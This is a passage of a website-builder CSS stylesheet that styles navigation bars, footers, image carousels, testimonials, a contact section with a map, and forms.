  padding-bottom: 30px;
  background-color: #f9f9f9;
}
.cid-qZ1DJk51HD h4 {
  font-weight: 500;
  margin-bottom: 0;
  text-align: left;
}
.cid-qZ1DJk51HD p {
  color: #767676;
  text-align: left;
}
.cid-qZ1DJk51HD .card-box {
  padding-top: 2rem;
}
.cid-qZ1DJk51HD .card-wrapper {
  height: 100%;
}
.cid-qZ1DJk51HD .card-title {
  text-align: center;
}
.cid-qZ1ElWBX7s {
  padding-top: 60px;
  padding-bottom: 60px;
  background-color: #ffffff;
}
.cid-qZ1ElWBX7s .mbr-text,
.cid-qZ1ElWBX7s blockquote {
  color: #767676;
}
.cid-qYZoRCog0q {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: #2e2e2e;
}
@media (max-width: 767px) {
  .cid-qYZoRCog0q .content {
    text-align: center;
  }
  .cid-qYZoRCog0q .content > div:not(:last-child) {
    margin-bottom: 2rem;
  }
}
@media (max-width: 767px) {
  .cid-qYZoRCog0q .media-wrap {
    margin-bottom: 1rem;
  }
}
.cid-qYZoRCog0q .media-wrap .mbr-iconfont-logo {
  font-size: 7.5rem;
  color: #f36;
}
.cid-qYZoRCog0q .media-wrap img {
  height: 6rem;
}
@media (max-width: 767px) {
  .cid-qYZoRCog0q .footer-lower .copyright {
    margin-bottom: 1rem;
    text-align: center;
  }
}
.cid-qYZoRCog0q .footer-lower hr {
  margin: 1rem 0;
  border-color: #fff;
  opacity: .05;
}
.cid-qYZoRCog0q .footer-lower .social-list {
  padding-left: 0;
  margin-bottom: 0;
  list-style: none;
  display: flex;
  flex-wrap: wrap;
  justify-content: flex-end;
  -webkit-justify-content: flex-end;
}
.cid-qYZoRCog0q .footer-lower .social-list .mbr-iconfont-social {
  font-size: 1.3rem;
  color: #fff;
}
.cid-qYZoRCog0q .footer-lower .social-list .soc-item {
  margin: 0 .5rem;
}
.cid-qYZoRCog0q .footer-lower .social-list a {
  margin: 0;
  opacity: .5;
  -webkit-transition: .2s linear;
  transition: .2s linear;
}
.cid-qYZoRCog0q .footer-lower .social-list a:hover {
  opacity: 1;
}
@media (max-width: 767px) {
  .cid-qYZoRCog0q .footer-lower .social-list {
    justify-content: center;
    -webkit-justify-content: center;
  }
}
.cid-qYZoRCog0q P {
  color: #fd9c09;
}
.cid-qYZoRCog0q .copyright > p {
  color: #ffffff;
}
.cid-qYZpIFSydo .navbar {
  padding: .5rem 0;
  background: #2e2e2e;
  transition: none;
  min-height: 77px;
}
.cid-qYZpIFSydo .navbar-dropdown.bg-color.transparent.opened {
  background: #2e2e2e;
}
.cid-qYZpIFSydo a {
  font-style: normal;
}
.cid-qYZpIFSydo .nav-item span {
  padding-right: 0.4em;
  line-height: 0.5em;
  vertical-align: text-bottom;
  position: relative;
  top: -0.2em;
  text-decoration: none;
}
.cid-qYZpIFSydo .nav-item a {
  padding: 0.7rem 0 !important;
  margin: 0rem .65rem !important;
}
.cid-qYZpIFSydo .btn {
  padding: 0.4rem 1.5rem;
  display: inline-flex;
  align-items: center;
}
.cid-qYZpIFSydo .btn .mbr-iconfont {
  font-size: 1.6rem;
}
.cid-qYZpIFSydo .menu-logo {
  margin-right: auto;
}
.cid-qYZpIFSydo .menu-logo .navbar-brand {
  display: flex;
  margin-left: 5rem;
  padding: 0;
  transition: padding .2s;
  min-height: 3.8rem;
  align-items: center;
}
.cid-qYZpIFSydo .menu-logo .navbar-brand .navbar-caption-wrap {
  display: -webkit-flex;
  -webkit-align-items: center;
  align-items: center;
  word-break: break-word;
  min-width: 7rem;
  margin: .3rem 0;
}
.cid-qYZpIFSydo .menu-logo .navbar-brand .navbar-caption-wrap .navbar-caption {
  line-height: 1.2rem !important;
  padding-right: 2rem;
}
.cid-qYZpIFSydo .menu-logo .navbar-brand .navbar-logo {
  font-size: 4rem;
  transition: font-size 0.25s;
}
.cid-qYZpIFSydo .menu-logo .navbar-brand .navbar-logo img {
  display: flex;
}
.cid-qYZpIFSydo .menu-logo .navbar-brand .navbar-logo .mbr-iconfont {
  transition: font-size 0.25s;
}
.cid-qYZpIFSydo .navbar-toggleable-sm .navbar-collapse {
  justify-content: flex-end;
  -webkit-justify-content: flex-end;
  padding-right: 5rem;
  width: auto;
}
.cid-qYZpIFSydo .navbar-toggleable-sm .navbar-collapse .navbar-nav {
  flex-wrap: wrap;
  -webkit-flex-wrap: wrap;
  padding-left: 0;
}
.cid-qYZpIFSydo .navbar-toggleable-sm .navbar-collapse .navbar-nav .nav-item {
  -webkit-align-self: center;
  align-self: center;
}
.cid-qYZpIFSydo .navbar-toggleable-sm .navbar-collapse .navbar-buttons {
  padding-left: 0;
  padding-bottom: 0;
}
.cid-qYZpIFSydo .dropdown .dropdown-menu {
  background: #2e2e2e;
  display: none;
  position: absolute;
  min-width: 5rem;
  padding-top: 1.4rem;
  padding-bottom: 1.4rem;
  text-align: left;
}
.cid-qYZpIFSydo .dropdown .dropdown-menu .dropdown-item {
  width: auto;
  padding: 0.235em 1.5385em 0.235em 1.5385em !important;
}
.cid-qYZpIFSydo .dropdown .dropdown-menu .dropdown-item::after {
  right: 0.5rem;
}
.cid-qYZpIFSydo .dropdown .dropdown-menu .dropdown-submenu {
  margin: 0;
}
.cid-qYZpIFSydo .dropdown.open > .dropdown-menu {
  display: block;
}
.cid-qYZpIFSydo .navbar-toggleable-sm.opened:after {
  position: absolute;
  width: 100vw;
  height: 100vh;
  content: '';
  background-color: rgba(0, 0, 0, 0.1);
  left: 0;
  bottom: 0;
  transform: translateY(100%);
  -webkit-transform: translateY(100%);
  z-index: 1000;
}
.cid-qYZpIFSydo .navbar.navbar-short {
  min-height: 60px;
  transition: all .2s;
}
.cid-qYZpIFSydo .navbar.navbar-short .navbar-toggler-right {
  top: 20px;
}
.cid-qYZpIFSydo .navbar.navbar-short .navbar-logo a {
  font-size: 2.5rem !important;
  line-height: 2.5rem;
  transition: font-size 0.25s;
}
.cid-qYZpIFSydo .navbar.navbar-short .navbar-logo a .mbr-iconfont {
  font-size: 2.5rem !important;
}
.cid-qYZpIFSydo .navbar.navbar-short .navbar-logo a img {
  height: 3rem !important;
}
.cid-qYZpIFSydo .navbar.navbar-short .navbar-brand {
  min-height: 3rem;
}
.cid-qYZpIFSydo button.navbar-toggler {
  width: 31px;
  height: 18px;
  cursor: pointer;
  transition: all .2s;
  top: 1.5rem;
  right: 1rem;
}
.cid-qYZpIFSydo button.navbar-toggler:focus {
  outline: none;
}
.cid-qYZpIFSydo button.navbar-toggler .hamburger span {
  position: absolute;
  right: 0;
  width: 30px;
  height: 2px;
  border-right: 5px;
  background-color: #fd9c09;
}
.cid-qYZpIFSydo button.navbar-toggler .hamburger span:nth-child(1) {
  top: 0;
  transition: all .2s;
}
.cid-qYZpIFSydo button.navbar-toggler .hamburger span:nth-child(2) {
  top: 8px;
  transition: all .15s;
}
.cid-qYZpIFSydo button.navbar-toggler .hamburger span:nth-child(3) {
  top: 8px;
  transition: all .15s;
}
.cid-qYZpIFSydo button.navbar-toggler .hamburger span:nth-child(4) {
  top: 16px;
  transition: all .2s;
}
.cid-qYZpIFSydo nav.opened .hamburger span:nth-child(1) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all .2s;
}
.cid-qYZpIFSydo nav.opened .hamburger span:nth-child(2) {
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
  transition: all .25s;
}
.cid-qYZpIFSydo nav.opened .hamburger span:nth-child(3) {
  -webkit-transform: rotate(-45deg);
  transform: rotate(-45deg);
  transition: all .25s;
}
.cid-qYZpIFSydo nav.opened .hamburger span:nth-child(4) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all .2s;
}
.cid-qYZpIFSydo .collapsed.navbar-expand {
  flex-direction: column;
}
.cid-qYZpIFSydo .collapsed .btn {
  display: flex;
}
.cid-qYZpIFSydo .collapsed .navbar-collapse {
  display: none !important;
  padding-right: 0 !important;
}
.cid-qYZpIFSydo .collapsed .navbar-collapse.collapsing,
.cid-qYZpIFSydo .collapsed .navbar-collapse.show {
  display: block !important;
}
.cid-qYZpIFSydo .collapsed .navbar-collapse.collapsing .navbar-nav,
.cid-qYZpIFSydo .collapsed .navbar-collapse.show .navbar-nav {
  display: block;
  text-align: center;
}
.cid-qYZpIFSydo .collapsed .navbar-collapse.collapsing .navbar-nav .nav-item,
.cid-qYZpIFSydo .collapsed .navbar-collapse.show .navbar-nav .nav-item {
  clear: both;
}
.cid-qYZpIFSydo .collapsed .navbar-collapse.collapsing .navbar-nav .nav-item:last-child,
.cid-qYZpIFSydo .collapsed .navbar-collapse.show .navbar-nav .nav-item:last-child {
  margin-bottom: 1rem;
}
.cid-qYZpIFSydo .collapsed .navbar-collapse.collapsing .navbar-buttons,
.cid-qYZpIFSydo .collapsed .navbar-collapse.show .navbar-buttons {
  text-align: center;
}
.cid-qYZpIFSydo .collapsed .navbar-collapse.collapsing .navbar-buttons:last-child,
.cid-qYZpIFSydo .collapsed .navbar-collapse.show .navbar-buttons:last-child {
  margin-bottom: 1rem;
}
.cid-qYZpIFSydo .collapsed button.navbar-toggler {
  display: block;
}
.cid-qYZpIFSydo .collapsed .navbar-brand {
  margin-left: 1rem !important;
}
.cid-qYZpIFSydo .collapsed .navbar-toggleable-sm {
  flex-direction: column;
  -webkit-flex-direction: column;
}
.cid-qYZpIFSydo .collapsed .dropdown .dropdown-menu {
  width: 100%;
  text-align: center;
  position: relative;
  opacity: 0;
  display: block;
  height: 0;
  visibility: hidden;
  padding: 0;
  transition-duration: .5s;
  transition-property: opacity,padding,height;
}
.cid-qYZpIFSydo .collapsed .dropdown.open > .dropdown-menu {
  position: relative;
  opacity: 1;
  height: auto;
  padding: 1.4rem 0;
  visibility: visible;
}
.cid-qYZpIFSydo .collapsed .dropdown .dropdown-submenu {
  left: 0;
  text-align: center;
  width: 100%;
}
.cid-qYZpIFSydo .collapsed .dropdown .dropdown-toggle[data-toggle="dropdown-submenu"]::after {
  margin-top: 0;
  position: inherit;
  right: 0;
  top: 50%;
  display: inline-block;
  width: 0;
  height: 0;
  margin-left: .3em;
  vertical-align: middle;
  content: "";
  border-top: .30em solid;
  border-right: .30em solid transparent;
  border-left: .30em solid transparent;
}
@media (max-width: 991px) {
  .cid-qYZpIFSydo .navbar-expand {
    flex-direction: column;
  }
  .cid-qYZpIFSydo img {
    height: 3.8rem !important;
  }
  .cid-qYZpIFSydo .btn {
    display: flex;
  }
  .cid-qYZpIFSydo button.navbar-toggler {
    display: block;
  }
  .cid-qYZpIFSydo .navbar-brand {
    margin-left: 1rem !important;
  }
  .cid-qYZpIFSydo .navbar-toggleable-sm {
    flex-direction: column;
    -webkit-flex-direction: column;
  }
  .cid-qYZpIFSydo .navbar-collapse {
    display: none !important;
    padding-right: 0 !important;
  }
  .cid-qYZpIFSydo .navbar-collapse.collapsing,
  .cid-qYZpIFSydo .navbar-collapse.show {
    display: block !important;
  }
  .cid-qYZpIFSydo .navbar-collapse.collapsing .navbar-nav,
  .cid-qYZpIFSydo .navbar-collapse.show .navbar-nav {
    display: block;
    text-align: center;
  }
  .cid-qYZpIFSydo .navbar-collapse.collapsing .navbar-nav .nav-item,
  .cid-qYZpIFSydo .navbar-collapse.show .navbar-nav .nav-item {
    clear: both;
  }
  .cid-qYZpIFSydo .navbar-collapse.collapsing .navbar-nav .nav-item:last-child,
  .cid-qYZpIFSydo .navbar-collapse.show .navbar-nav .nav-item:last-child {
    margin-bottom: 1rem;
  }
  .cid-qYZpIFSydo .navbar-collapse.collapsing .navbar-buttons,
  .cid-qYZpIFSydo .navbar-collapse.show .navbar-buttons {
    text-align: center;
  }
  .cid-qYZpIFSydo .navbar-collapse.collapsing .navbar-buttons:last-child,
  .cid-qYZpIFSydo .navbar-collapse.show .navbar-buttons:last-child {
    margin-bottom: 1rem;
  }
  .cid-qYZpIFSydo .dropdown .dropdown-menu {
    width: 100%;
    text-align: center;
    position: relative;
    opacity: 0;
    display: block;
    height: 0;
    visibility: hidden;
    padding: 0;
    transition-duration: .5s;
    transition-property: opacity,padding,height;
  }
  .cid-qYZpIFSydo .dropdown.open > .dropdown-menu {
    position: relative;
    opacity: 1;
    height: auto;
    padding: 1.4rem 0;
    visibility: visible;
  }
  .cid-qYZpIFSydo .dropdown .dropdown-submenu {
    left: 0;
    text-align: center;
    width: 100%;
  }
  .cid-qYZpIFSydo .dropdown .dropdown-toggle[data-toggle="dropdown-submenu"]::after {
    margin-top: 0;
    position: inherit;
    right: 0;
    top: 50%;
    display: inline-block;
    width: 0;
    height: 0;
    margin-left: .3em;
    vertical-align: middle;
    content: "";
    border-top: .30em solid;
    border-right: .30em solid transparent;
    border-left: .30em solid transparent;
  }
}
@media (min-width: 767px) {
  .cid-qYZpIFSydo .menu-logo {
    flex-shrink: 0;
  }
}
.cid-qYZpIHkrE0 .modal-body .close {
  background: #1b1b1b;
}
.cid-qYZpIHkrE0 .modal-body .close span {
  font-style: normal;
}
.cid-qYZpIHkrE0 .carousel-inner > .active,
.cid-qYZpIHkrE0 .carousel-inner > .next,
.cid-qYZpIHkrE0 .carousel-inner > .prev {
  display: table;
}
.cid-qYZpIHkrE0 .carousel-control .icon-next,
.cid-qYZpIHkrE0 .carousel-control .icon-prev {
  margin-top: -18px;
  font-size: 40px;
  line-height: 27px;
}
.cid-qYZpIHkrE0 .carousel-control:hover {
  background: #1b1b1b;
  color: #fff;
  opacity: 1;
}
@media (max-width: 767px) {
  .cid-qYZpIHkrE0 .container .carousel-control {
    margin-bottom: 0;
  }
}
.cid-qYZpIHkrE0 .boxed-slider {
  position: relative;
  padding: 93px 0;
}
.cid-qYZpIHkrE0 .boxed-slider > div {
  position: relative;
}
.cid-qYZpIHkrE0 .container img {
  width: 100%;
}
.cid-qYZpIHkrE0 .container img + .row {
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  transform: translateY(-50%);
  z-index: 2;
}
.cid-qYZpIHkrE0 .mbr-section {
  padding: 0;
  background-attachment: scroll;
}
.cid-qYZpIHkrE0 .mbr-table-cell {
  padding: 0;
}
.cid-qYZpIHkrE0 .container .carousel-indicators {
  margin-bottom: 3px;
}
.cid-qYZpIHkrE0 .carousel-caption {
  top: 50%;
  right: 0;
  bottom: auto;
  left: 0;
  display: flex;
  align-items: center;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
}
.cid-qYZpIHkrE0 .mbr-overlay {
  z-index: 1;
}
.cid-qYZpIHkrE0 .container-slide.container {
  width: 100%;
  min-height: 100vh;
  padding: 0;
}
.cid-qYZpIHkrE0 .carousel-item {
  background-position: 50% 50%;
  background-repeat: no-repeat;
  background-size: cover;
  -o-transition: -o-transform 0.6s ease-in-out;
  -webkit-transition: -webkit-transform 0.6s ease-in-out;
  transition: transform 0.6s ease-in-out, -webkit-transform 0.6s ease-in-out, -o-transform 0.6s ease-in-out;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-perspective: 1000px;
  perspective: 1000px;
}
@media (max-width: 576px) {
  .cid-qYZpIHkrE0 .carousel-item .container {
    width: 100%;
  }
}
.cid-qYZpIHkrE0 .carousel-item-next.carousel-item-left,
.cid-qYZpIHkrE0 .carousel-item-prev.carousel-item-right {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.cid-qYZpIHkrE0 .active.carousel-item-right,
.cid-qYZpIHkrE0 .carousel-item-next {
  -webkit-transform: translate3d(100%, 0, 0);
  transform: translate3d(100%, 0, 0);
}
.cid-qYZpIHkrE0 .active.carousel-item-left,
.cid-qYZpIHkrE0 .carousel-item-prev {
  -webkit-transform: translate3d(-100%, 0, 0);
  transform: translate3d(-100%, 0, 0);
}
.cid-qYZpIHkrE0 .mbr-slider .carousel-control {
  top: 50%;
  width: 70px;
  height: 70px;
  margin-top: -1.5rem;
  font-size: 35px;
  background-color: rgba(0, 0, 0, 0.5);
  border: 2px solid #fff;
  border-radius: 50%;
  transition: all .3s;
}
.cid-qYZpIHkrE0 .mbr-slider .carousel-control.carousel-control-prev {
  left: 0;
  margin-left: 2.5rem;
}
.cid-qYZpIHkrE0 .mbr-slider .carousel-control.carousel-control-next {
  right: 0;
  margin-right: 2.5rem;
}
.cid-qYZpIHkrE0 .mbr-slider .carousel-control .mbr-iconfont {
  font-size: 2rem;
}
@media (max-width: 767px) {
  .cid-qYZpIHkrE0 .mbr-slider .carousel-control {
    top: auto;
    bottom: 1rem;
  }
}
.cid-qYZpIHkrE0 .mbr-slider .carousel-indicators {
  position: absolute;
  bottom: 0;
  margin-bottom: 1.5rem !important;
}
.cid-qYZpIHkrE0 .mbr-slider .carousel-indicators li {
  max-width: 20px;
  width: 20px;
  height: 20px;
  max-height: 20px;
  margin: 3px;
  background-color: rgba(0, 0, 0, 0.5);
  border: 2px solid #fff;
  border-radius: 50%;
  opacity: .5;
  transition: all .3s;
}
.cid-qYZpIHkrE0 .mbr-slider .carousel-indicators li.active,
.cid-qYZpIHkrE0 .mbr-slider .carousel-indicators li:hover {
  opacity: .9;
}
.cid-qYZpIHkrE0 .mbr-slider .carousel-indicators li::after,
.cid-qYZpIHkrE0 .mbr-slider .carousel-indicators li::before {
  content: none;
}
.cid-qYZpIHkrE0 .mbr-slider .carousel-indicators.ie-fix {
  left: 50%;
  display: block;
  width: 60%;
  margin-left: -30%;
  text-align: center;
}
@media (max-width: 576px) {
  .cid-qYZpIHkrE0 .mbr-slider .carousel-indicators {
    display: none !important;
  }
}
.cid-qYZpIHkrE0 .mbr-slider > .container img {
  width: 100%;
}
.cid-qYZpIHkrE0 .mbr-slider > .container img + .row {
  position: absolute;
  top: 50%;
  right: 0;
  left: 0;
  z-index: 2;
  -moz-transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
}
.cid-qYZpIHkrE0 .mbr-slider > .container .carousel-indicators {
  margin-bottom: 3px;
}
@media (max-width: 576px) {
  .cid-qYZpIHkrE0 .mbr-slider > .container .carousel-control {
    margin-bottom: 0;
  }
}
.cid-qYZpIHkrE0 .mbr-slider .mbr-section {
  padding: 0;
  background-attachment: scroll;
}
.cid-qYZpIHkrE0 .mbr-slider .mbr-table-cell {
  padding: 0;
}
.cid-qYZpIHkrE0 .carousel-item .container.container-slide {
  position: initial;
  width: auto;
  min-height: 0;
}
.cid-qYZpIHkrE0 .full-screen .slider-fullscreen-image {
  min-height: 100vh;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  background-size: cover;
}
.cid-qYZpIHkrE0 .full-screen .slider-fullscreen-image.active {
  display: -o-flex;
}
.cid-qYZpIHkrE0 .full-screen .container {
  width: auto;
  padding-right: 0;
  padding-left: 0;
}
.cid-qYZpIHkrE0 .full-screen .carousel-item .container.container-slide {
  width: 100%;
  min-height: 100vh;
  padding: 0;
}
.cid-qYZpIHkrE0 .full-screen .carousel-item .container.container-slide img {
  display: none;
}
.cid-qYZpIHkrE0 .mbr-background-video-preview {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
}
.cid-qYZpIHkrE0 .mbr-overlay ~ .container-slide {
  z-index: auto;
}
.cid-qZokz7dqP7 {
  padding-top: 45px;
  padding-bottom: 45px;
  background-color: #ffffff;
}
.cid-qZokz7dqP7 .testimonial-text {
  font-style: italic;
  font-weight: 300;
  color: #2e2e2e;
}
.cid-qZokz7dqP7 .mbr-author-name {
  font-weight: bold;
  color: #2e2e2e;
}
.cid-qZokz7dqP7 .media-container-row {
  word-wrap: break-word;
  word-break: break-word;
}
.cid-qZokz7dqP7 .mbr-author-desc {
  color: #2e2e2e;
}
.cid-qZ2wDHYYNi {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: #212020;
}
.cid-qZ2wDHYYNi .mbr-section-subtitle {
  color: #efefef;
}
.cid-qZ2wDHYYNi .btn {
  margin: 0 0 .5rem 0;
}
.cid-qZ2wDHYYNi .mbr-section-subtitle B {
  color: #efefef;
}
.cid-qZopJCU48x {
  padding-top: 90px;
  padding-bottom: 90px;
  background-image: url("../../../assets/images/reference-a001-credit-thomas-sanson-1918x768.jpg");
}
.cid-qZopJCU48x .mbr-iconfont {
  font-size: 48px;
  padding-right: 1rem;
}
.cid-qZopJCU48x .input {
  margin-bottom: 15px;
}
.cid-qZopJCU48x .map {
  width: 100%;
  height: 30rem;
}
.cid-qZopJCU48x .map iframe {
  width: inherit;
  height: 100%;
}
.cid-qZopJCU48x .icon-block {
  margin-bottom: 10px;
  display: -webkit-flex;
  align-items: center;
  -webkit-align-items: center;
}
.cid-qZopJCU48x .icon-block .icon-block__icon {
  display: inline-block;
  flex-shrink: 0;
  -webkit-flex-shrink: 0;
}
.cid-qZopJCU48x .icon-block .icon-block__title {
  display: inline-block;
  align-self: center;
  -webkit-align-self: center;
  margin-bottom: 0;
  line-height: 1;
  font-style: italic;
}
.cid-qZopJCU48x .mbr-text {
  color: #ffffff;
}
.cid-qZopJCU48x a:not([href]):not([tabindex]) {
  color: #fff;
  border-radius: 3px;
}
.cid-qZopJCU48x .multi-horizontal {
  flex-grow: 1;
  -webkit-flex-grow: 1;
  max-width: 100%;
}
.cid-qZopJCU48x .input-group-btn {
  display: block;
  text-align: center;
}
.cid-qZopJCU48x .google-map {
  height: 37rem;
  position: relative;
}
.cid-qZopJCU48x .google-map iframe {
  height: 100%;
  width: 100%;
}
.cid-qZopJCU48x .google-map [data-state-details] {
  color: #6b6763;
  font-family: Montserrat;
  height: 1.5em;
  margin-top: -0.75em;
  padding-left: 1.25rem;
  padding-right: 1.25rem;
  position: absolute;
  text-align: center;
  top: 50%;
  width: 100%;
}
.cid-qZopJCU48x .google-map[data-state] {
  background: #e9e5dc;
}
.cid-qZopJCU48x .google-map[data-state="loading"] [data-state-details] {
  display: none;
}
@media (max-width: 767px) {
  .cid-qZopJCU48x h2 {
    padding-top: 2rem;
  }
}
@media (min-width: 768px) {
  .cid-qZopJCU48x .container > .row > .col-md-6:first-child {
    padding-right: 30px;
  }
  .cid-qZopJCU48x .container > .row > .col-md-6:last-child {
    padding-left: 30px;
  }
}
.cid-qZopJCU48x H2 {
  color: #ffffff;
}
.cid-qZopJCU48x H5 {
  color: #ffffff;
}
.cid-qZopJCU48x H4 {
  color: #efefef;
}
.cid-qZopJCU48x .mbr-text P {
  color: #ffffff;
}
.cid-qZopJCU48x P {
  color: #cccccc;
}
.cid-qYZEaljFBr {
  padding-top: 60px;
  padding-bottom: 60px;
  background-image: url("../../../assets/images/reference-a001-credit-thomas-sanson-1918x7686.jpg");
}
.cid-qYZEaljFBr .form-container {
  transition: all .2s;
  border: 1px solid #ffffff;
  padding: 1rem;
}
.cid-qYZEaljFBr .input-group-btn {
  justify-content: center;
}
@media (min-width: 768px) {
  .cid-qYZEaljFBr .content-container {
    padding-right: 5rem;
  }
}
.cid-qYZpIYF6m6 {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: #2e2e2e;
}
@media (max-width: 767px) {
  .cid-qYZpIYF6m6 .content {
    text-align: center;
  }
  .cid-qYZpIYF6m6 .content > div:not(:last-child) {
    margin-bottom: 2rem;
  }
}
@media (max-width: 767px) {
  .cid-qYZpIYF6m6 .media-wrap {
    margin-bottom: 1rem;
  }
}
.cid-qYZpIYF6m6 .media-wrap .mbr-iconfont-logo {
  font-size: 7.5rem;
  color: #f36;
}
.cid-qYZpIYF6m6 .media-wrap img {
  height: 6rem;
}
@media (max-width: 767px) {
  .cid-qYZpIYF6m6 .footer-lower .copyright {
    margin-bottom: 1rem;
    text-align: center;
  }
}
.cid-qYZpIYF6m6 .footer-lower hr {
  margin: 1rem 0;
  border-color: #fff;
  opacity: .05;
}
.cid-qYZpIYF6m6 .footer-lower .social-list {
  padding-left: 0;
  margin-bottom: 0;
  list-style: none;
  display: flex;
  flex-wrap: wrap;
  justify-content: flex-end;
  -webkit-justify-content: flex-end;
}
.cid-qYZpIYF6m6 .footer-lower .social-list .mbr-iconfont-social {
  font-size: 1.3rem;
  color: #fff;
}
.cid-qYZpIYF6m6 .footer-lower .social-list .soc-item {
  margin: 0 .5rem;
}
.cid-qYZpIYF6m6 .footer-lower .social-list a {
  margin: 0;
  opacity: .5;
  -webkit-transition: .2s linear;
  transition: .2s linear;
}
.cid-qYZpIYF6m6 .footer-lower .social-list a:hover {
  opacity: 1;
}
@media (max-width: 767px) {
  .cid-qYZpIYF6m6 .footer-lower .social-list {
    justify-content: center;
    -webkit-justify-content: center;
  }
}
.cid-qYZpIYF6m6 P {
  color: #fd9c09;
}
.cid-qYZpIYF6m6 .copyright > p {
  color: #ffffff;
}
.cid-qZiC6x6og9 .navbar {
  padding: .5rem 0;
  background: #2e2e2e;
  transition: none;
  min-height: 77px;
}
.cid-qZiC6x6og9 .navbar-dropdown.bg-color.transparent.opened {
  background: #2e2e2e;
}
.cid-qZiC6x6og9 a {
  font-style: normal;
}
.cid-qZiC6x6og9 .nav-item span {
  padding-right: 0.4em;
  line-height: 0.5em;
  vertical-align: text-bottom;
  position: relative;
  top: -0.2em;
  text-decoration: none;
}
.cid-qZiC6x6og9 .nav-item a {
  padding: 0.7rem 0 !important;
  margin: 0rem .65rem !important;
}
.cid-qZiC6x6og9 .btn {
  padding: 0.4rem 1.5rem;
  display: inline-flex;
  align-items: center;
}
.cid-qZiC6x6og9 .btn .mbr-iconfont {
  font-size: 1.6rem;
}
.cid-qZiC6x6og9 .menu-logo {
  margin-right: auto;
}
.cid-qZiC6x6og9 .menu-logo .navbar-brand {
  display: flex;
  margin-left: 5rem;
  padding: 0;
  transition: padding .2s;
  min-height: 3.8rem;
  align-items: center;
}
.cid-qZiC6x6og9 .menu-logo .navbar-brand .navbar-caption-wrap {
  display: -webkit-flex;
  -webkit-align-items: center;
  align-items: center;
  word-break: break-word;
  min-width: 7rem;
  margin: .3rem 0;
}
.cid-qZiC6x6og9 .menu-logo .navbar-brand .navbar-caption-wrap .navbar-caption {
  line-height: 1.2rem !important;
  padding-right: 2rem;
}
.cid-qZiC6x6og9 .menu-logo .navbar-brand .navbar-logo {
  font-size: 4rem;
  transition: font-size 0.25s;
}
.cid-qZiC6x6og9 .menu-logo .navbar-brand .navbar-logo img {
  display: flex;
}
.cid-qZiC6x6og9 .menu-logo .navbar-brand .navbar-logo .mbr-iconfont {
  transition: font-size 0.25s;
}
.cid-qZiC6x6og9 .navbar-toggleable-sm .navbar-collapse {
  justify-content: flex-end;
  -webkit-justify-content: flex-end;
  padding-right: 5rem;
  width: auto;
}
.cid-qZiC6x6og9 .navbar-toggleable-sm .navbar-collapse .navbar-nav {
  flex-wrap: wrap;
  -webkit-flex-wrap: wrap;
  padding-left: 0;
}
.cid-qZiC6x6og9 .navbar-toggleable-sm .navbar-collapse .navbar-nav .nav-item {
  -webkit-align-self: center;
  align-self: center;
}
.cid-qZiC6x6og9 .navbar-toggleable-sm .navbar-collapse .navbar-buttons {
  padding-left: 0;
  padding-bottom: 0;
}
.cid-qZiC6x6og9 .dropdown .dropdown-menu {
  background: #2e2e2e;
  display: none;
  position: absolute;
  min-width: 5rem;
  padding-top: 1.4rem;
  padding-bottom: 1.4rem;
  text-align: left;
}
.cid-qZiC6x6og9 .dropdown .dropdown-menu .dropdown-item {
  width: auto;
  padding: 0.235em 1.5385em 0.235em 1.5385em !important;
}
.cid-qZiC6x6og9 .dropdown .dropdown-menu .dropdown-item::after {
  right: 0.5rem;
}
.cid-qZiC6x6og9 .dropdown .dropdown-menu .dropdown-submenu {
  margin: 0;
}
.cid-qZiC6x6og9 .dropdown.open > .dropdown-menu {
  display: block;
}
.cid-qZiC6x6og9 .navbar-toggleable-sm.opened:after {
  position: absolute;
  width: 100vw;
  height: 100vh;
  content: '';
  background-color: rgba(0, 0, 0, 0.1);
  left: 0;
  bottom: 0;
  transform: translateY(100%);
  -webkit-transform: translateY(100%);
  z-index: 1000;
}
.cid-qZiC6x6og9 .navbar.navbar-short {
  min-height: 60px;
  transition: all .2s;
}
.cid-qZiC6x6og9 .navbar.navbar-short .navbar-toggler-right {
  top: 20px;
}
.cid-qZiC6x6og9 .navbar.navbar-short .navbar-logo a {
  font-size: 2.5rem !important;
  line-height: 2.5rem;
  transition: font-size 0.25s;
}
.cid-qZiC6x6og9 .navbar.navbar-short .navbar-logo a .mbr-iconfont {
  font-size: 2.5rem !important;
}
.cid-qZiC6x6og9 .navbar.navbar-short .navbar-logo a img {
  height: 3rem !important;
}
.cid-qZiC6x6og9 .navbar.navbar-short .navbar-brand {
  min-height: 3rem;
}
.cid-qZiC6x6og9 button.navbar-toggler {
  width: 31px;
  height: 18px;
  cursor: pointer;
  transition: all .2s;
  top: 1.5rem;
  right: 1rem;
}
.cid-qZiC6x6og9 button.navbar-toggler:focus {
  outline: none;
}
.cid-qZiC6x6og9 button.navbar-toggler .hamburger span {
  position: absolute;
  right: 0;
  width: 30px;
  height: 2px;
  border-right: 5px;
  background-color: #fd9c09;
}
.cid-qZiC6x6og9 button.navbar-toggler .hamburger span:nth-child(1) {
  top: 0;
  transition: all .2s;
}
.cid-qZiC6x6og9 button.navbar-toggler .hamburger span:nth-child(2) {
  top: 8px;
  transition: all .15s;
}
.cid-qZiC6x6og9 button.navbar-toggler .hamburger span:nth-child(3) {
  top: 8px;
  transition: all .15s;
}
.cid-qZiC6x6og9 button.navbar-toggler .hamburger span:nth-child(4) {
  top: 16px;
  transition: all .2s;
}
.cid-qZiC6x6og9 nav.opened .hamburger span:nth-child(1) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all .2s;
}
.cid-qZiC6x6og9 nav.opened .hamburger span:nth-child(2) {
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
  transition: all .25s;
}
